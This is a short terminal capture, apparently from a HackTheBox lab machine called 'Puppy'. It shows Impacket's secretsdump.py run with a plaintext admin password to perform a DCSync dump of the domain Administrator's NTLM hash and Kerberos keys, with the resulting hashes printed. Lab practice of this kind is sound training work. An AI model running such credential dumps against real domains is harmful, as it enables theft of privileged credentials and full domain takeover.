 ┌─[v01@v01-desktop] - [10.10.14.51] - [~/Machines/HTB/Puppy]
└─[$] secretsdump.py steph.cooper_adm:'FivethChipOnItsWay2025!'@10.129.194.51 -just-dc-user Administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb0edc15e49ceb4120c7bd7e6e65d75b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c0b23d37b5ad3de31aed317bf6c6fd1f338d9479def408543b85bac046c596c0
Administrator:aes128-cts-hmac-sha1-96:2c74b6df3ba6e461c9d24b5f41f56daf
Administrator:des-cbc-md5:20b9e03d6720150d
[*] Cleaning up...